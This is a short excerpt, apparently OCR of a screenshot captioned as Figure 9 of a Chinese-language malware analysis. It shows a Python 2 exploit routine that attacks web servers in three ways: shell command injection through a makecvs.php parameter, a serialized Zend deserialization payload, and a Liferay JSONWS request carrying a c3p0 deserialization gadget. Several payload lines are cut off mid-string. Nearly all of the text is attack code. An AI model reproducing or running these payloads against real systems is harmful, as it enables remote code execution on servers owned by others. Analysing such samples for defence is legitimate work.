 def exploit(self, ip, port):
if "443" in str(port):
url = "https://"+ip+":"+str(port)
else:
url = "http://"+ip+":"+str(port)
try:
if self.check_endpoint(url):
urllib2.urlopen(url+'/include/makecvs.php?Event=%60cd%20%2Ftmp%7C%7Ccd%20%24%28find%20%2F%20
else:
zend = {
'hello' : 'TzoyNToiWmVuZFxIdHRwXFJlc3BvbnNlXFN0cmVhbSI6Mjp7czoxMDoiACoAY2xlYW51cCI7YjoxO
}
hackzend = urllib2.Request(url+"/zend3/public/", json.dumps(zend), {'Content-Type': 'applica
urllib2.urlopen(hackzend)
data = {
'columnId': '1',
'name': '2',
'type': '3',
'+defaultData': 'com.mchange.v2.c3p0.WrapperConnectionPoolDataSource',
'defaultData.userOverridesAsString': 'HexAsciiSerializedMap:aced00057372003d636f6d2e6d63
}
req = urllib2.Request(url+"/api/jsonws/expandocolumn/update-column", json.dumps(data), {'Con
urllib2.urlopen(req)
except Exception as e:
print str(e)
图9 exploit利用情况